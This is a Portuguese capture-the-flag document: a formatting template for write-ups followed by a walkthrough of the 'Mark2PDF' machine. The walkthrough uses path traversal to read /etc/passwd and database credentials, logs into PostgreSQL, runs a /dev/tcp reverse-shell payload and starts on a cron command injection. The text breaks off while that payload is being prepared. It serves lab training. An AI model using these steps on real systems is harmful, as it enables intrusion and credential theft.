Introdução

Este write-up é referente a máquina <NOME_DA_MÁQUINA>. Se a máquina foi baseada em um pentest real, isso deve estar explícito nessa seção. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Esta seção do documento tem como objetivo descrever a etapa de recon, com enumeração de portas abertas, fuzzing, mapeamento de acessos com usuário convidado ou sem autenticação.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"

Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda. Caso precise redimensionar a figura, é importante fazer pela sua diagonal, evitando que ela perca a formatação. É importante se atentar a fonte e ao tamanho utilizados:

- Para títulos, usar a formatação de Título 1, ao lado esquerdo da seleção de fonte. O título deve ter sua fonte alterada para IBM Plex Sans Seminegrito com tamanho 18.
- Para textos e descrições, usar a formatação Texto normal, ao lado esquerdo da seleção de fonte. O texto deve ter sua fonte alterada para IBM Plex Sans Normal.

Figura 1 - Inserindo elemento de bloco de código

Exploração - obtendo a user flag
Esta seção deve conter os passos de exploração das vulnerabilidades identificadas na etapa anterior e deve finalizar com a obtenção da flag de usuário. Entretanto a flag deve estar ofuscada, não permitindo que o usuário leia ou copie diretamente, forçando ele a reproduzir o ataque.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"
Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda.


Figura 2 - Inserindo elemento de bloco de código

Movimentação lateral (opcional)
Esta seção é opcional e deve conter os passos de movimentação lateral para um usuário com mais permissões ou quando o CTF envolve uma etapa intermediária, como escapar de um container.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"
Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda.


Figura 3 - Inserindo elemento de bloco de código

Escalação de privilégio - obtendo a root flag
Esta seção deve conter os passos de exploração das vulnerabilidades de escalação de privilégio e deve finalizar com a obtenção da flag de root. Entretanto a flag deve estar ofuscada, não permitindo que o usuário leia ou copie diretamente, forçando ele a reproduzir o ataque.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"
Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda.


Figura 4 - Inserindo elemento de bloco de código

Write-Up Mark2PDF

**Varredura nmap:**

Como primeiro passo precisamos saber quais serviços estão sendo executados nos bastidores e quais portas estão abertas. Então, vamos usar uma ferramenta chamada nmap.



Observamos a presença da porta 80 hospedando um serviço web e a porta 5432 correspondente ao sistema de gerenciamento de banco de dados PostgreSQL.

Ao acessar a porta 80 para o serviço web, somos automaticamente redirecionados para mark2pdf.hc.



Para resolver isso, é necessário mapear o endereço IP com o nome de domínio adicionando uma entrada no arquivo de hosts, conforme demonstrado na imagem abaixo:



Ao acessar a aplicação novamente, observamos que ela se destina à conversão de arquivos Markdown para PDF. O próximo passo consiste em criar uma conta para efetuarmos login.



Após o login bem-sucedido, temos a capacidade de enviar um arquivo Markdown para ser convertido em PDF. Neste momento, vamos realizar essa etapa.



Após o envio de um arquivo Markdown para conversão em PDF, é possível visualizá-lo. Ao examinar a URL, identificamos um possível ponto de ataque para explorar a vulnerabilidade de Path Traversal. Portanto, vamos tentar explorar essa vulnerabilidade.



Após interceptarmos a requisição utilizando o Burp Suite, conseguimos, por meio de uma travessia de diretórios (Path Traversal), ler o arquivo passwd.



Com a exploração bem sucedida, podemos agora tentar ler o código-fonte da aplicação. No entanto, como não conhecemos o caminho exato, podemos ler o arquivo /proc/self/cmdline que aponta para o diretório do processo atual. Isso nos fornecerá o caminho absoluto da aplicação.



Após fazermos um code review, não identificamos outras vulnerabilidades que possam proporcionar uma execução remota de código (RCE). No entanto, considerando que o banco de dados está exposto, podemos tentar ler o arquivo "db.js", que potencialmente contém as credenciais para acessá-lo.





Com posse das credenciais, temos a capacidade de acessar o banco de dados.

css
psql -U md2pdfuser -h [HOST] -d md2pdfdb



Ao pesquisar sobre as possibilidades no PostgreSQL, deparamos com o artigo abaixo, que sugere a obtenção de execução remota de código (RCE). No entanto, para alcançar esse objetivo, é necessário que nosso usuário seja um superusuário. Uma maneira de verificar essa condição é executar o seguinte comando SQL:

plain
SELECT usesuper FROM pguser WHERE usename = 'postgres';

[5432,5433 - Pentesting Postgresql](https://book.hacktricks.xyz/network-services-pentesting/pentesting-postgresql#rce)



Como nosso usuário possui privilégios de superusuário, agora podemos inserir uma carga útil (payload) de shell reverso, seguindo o link fornecido.

Ouvinte do netcat para receber a conexão:



Payload reverse shell:

plain
/bin/bash -c "sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1"



E temos shell:



Atualizando shell simples para TTYs totalmente interativos:

plain
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm



Após termos shell, aparentemente precisamos escalar privilégios para o usuário mark2pdfuser. Ao examinarmos o arquivo "/etc/crontab", observamos uma tarefa cron associada a esse usuário, agendada para ser executada a cada 2 minutos.



Podemos dar uma olhada no conteúdo do script remove\excess\files.py localizado no diretório /opt.

Durante a análise do script, fica evidente a vulnerabilidade de command injection:



Se tivermos permissões de escrita no diretório "uploads/", teremos a possibilidade de explorá-lo. Entretanto, ao analisar a condição `if`, percebe-se que é necessário ter mais de 5 arquivos nesse diretório para que a função seja executada.



Podemos notar que temos permissão de escrita nesse diretório, então agora iremos criar nossa payload.

Vamos criar um arquivo chamado "index.html" na nossa máquina local, que conterá a nossa payload de shell reverso. Em seguida, vamos hospedá-lo utilizando um servidor Python.

